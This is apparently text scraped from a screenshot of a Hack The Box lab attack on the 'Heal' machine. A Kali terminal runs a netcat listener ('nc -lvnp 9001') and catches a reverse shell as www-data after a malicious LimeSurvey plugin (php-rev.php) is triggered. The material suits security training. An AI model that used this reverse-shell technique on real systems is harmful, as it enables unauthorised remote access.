 1 2 3 4 10.10.14.199 20:30
Heal Survey 504 Gateway Time-out how to see my tun0 uip -
take-survey.heal.htb/upload/plugins/lyfe691-exploit/php-rev.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
504 Gateway Time-out
nginx/1.18.0 (Ubuntu)
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~/Desktop kali@kali: ~/heal_plugin
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.199] from (UNKNOWN) [10.10.11.46] 49338
bash: cannot set terminal process group (1113): Inappropriate ioctl for device
bash: no job control in this shell
www-data@heal:~/limesurvey/upload/plugins/lyfe691-exploit$
take-survey.heal.htb